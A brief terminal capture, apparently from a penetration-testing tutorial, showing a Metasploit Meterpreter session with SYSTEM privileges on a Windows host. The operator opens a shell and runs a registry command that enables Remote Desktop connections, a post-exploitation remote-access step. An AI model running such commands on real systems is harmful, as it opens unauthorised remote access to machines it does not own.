 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3020 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
The operation completed successfully.
C:\Windows\system32>